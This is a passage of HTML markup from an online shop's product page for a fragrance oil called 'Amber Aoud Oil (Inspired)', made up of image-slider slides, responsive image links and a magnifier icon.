        <img src="//amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=246 246w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=493 493w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=600 600w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=713 713w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=823 823w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=990 990w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=1100 1100w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=1206 1206w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=1346 1346w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=1426 1426w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=1646 1646w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=246 246w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=493 493w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=600 600w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=713 713w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=823 823w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=990 990w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=1100 1100w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=1206 1206w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=1346 1346w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=1426 1426w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=1646 1646w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31623930118339">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64153182110072-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64153182110072"
              data-alt="Amber Aoud Oil (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=246 246w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=493 493w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=600 600w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=713 713w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=823 823w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=990 990w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=246 246w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=493 493w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=600 600w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=713 713w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=823 823w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=990 990w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153182110072">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64522014163320-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64522014163320"
              data-alt="Amber Aoud Oil (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64522014163320">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64153182241144-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64153182241144"
              data-alt="Amber Aoud Oil (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153182241144">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64153182273912-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64153182273912"
              data-alt="Amber Aoud Oil (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
